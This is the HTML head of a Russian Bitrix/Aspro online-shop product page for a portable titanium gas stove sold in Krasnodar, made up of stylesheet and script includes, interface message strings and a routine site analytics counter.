

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/catalog/gorelki-plity-sledopyt/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/
body_size: 99026
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://verticalshop.ru/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/" />
	<title> Плита газовая портативная Следопыт Мечта Путешественника титан  купить в Краснодаре - 100% низкая цена!
</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Плита газовая портативная Следопыт Мечта Путешественника титан " />
<meta name="description" content="Купить Плита газовая портативная Следопыт Мечта Путешественника титан  в Краснодаре по самым низким ценам. В наличии, оригинальная одежда, доставка, гарантия, звоните!
" />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175680003223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17568000312320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175680002826589"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_a1fac50dd1f0daf28f4a41dc5e7ac5ae/page_a1fac50dd1f0daf28f4a41dc5e7ac5ae_v1.css?1767312139160940"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_bb66d243ac21ec2ac80e1e4434a5ab41/default_bb66d243ac21ec2ac80e1e4434a5ab41_v1.css?176731213958653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?175680003720774"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_d508191c27e2057690a5ec9d9a8508fb/template_d508191c27e2057690a5ec9d9a8508fb_v1.css?17673121381072639"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hint","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_smart_position_dropdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_left_menu_aim","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769119954,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4c470ddcee2f6658b6e0d140cbe67306"});</script>

<script  src="/bitrix/cache/js/qj/aspro_max/kernel_main/kernel_main_v1.js?1767339455208176"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175680002865924"></script>
<script src="/bitrix/js/main/rating.min.js?175680002612227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17568000302683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main4\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/hint.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/smartPositionDropdown.js","\/bitrix\/templates\/aspro_max\/js\/leftMenuAim.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/aspro\/props.group.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
